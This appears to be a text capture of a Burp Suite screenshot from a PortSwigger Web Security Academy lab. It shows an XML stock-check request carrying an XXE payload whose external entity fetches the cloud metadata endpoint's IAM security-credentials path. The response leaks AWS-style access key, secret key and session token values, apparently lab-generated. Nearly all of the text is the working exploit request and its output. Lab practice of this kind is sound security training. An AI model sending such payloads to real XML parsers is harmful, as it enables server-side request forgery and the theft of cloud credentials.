 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0acf00a604914acc80ddbd6c001400a5.web-security-academy.net
3 Cookie: session=gb68Q5CaUXeAAzqG7TQGkz02wKw0SEW1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acf00a604914acc80ddbd6c001400a5.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 227
11 Origin: https://0acf00a604914acc80ddbd6c001400a5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin
"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-04-30T08:47:36.398063047Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"T05MISLZ0gIaYffGDWtq",
11 "SecretAccessKey":"pGSyikBbgmjMpWeg90ghUV6gMDLPo7145xuReLoG",
12 "Token":
"jEUzKiwHhYpWepleQAA7fQW2s6NrjnIVLrB9DsCx6hAZXDfC57pEiyGd1f81Q5M2tLrzvn86
slolLdPPyg4pWCtLMPBoK5t6BfGTZYi01kgnKsRof716kN8xYfUEGf0HBamPNS08kcgw50Teb
4wsHItlfoCfzr0mTk6o452G80XNfYTsrjin2Kk6P9y51tkcGx0p4RI00nJulzWCx4RygUEgCZ
HrDKsDphnJI9MCcrEWIsoE8ArgnhEii2BEutWC",
13 "Expiration":"2031-04-29T08:47:36.398063047Z"
14 }"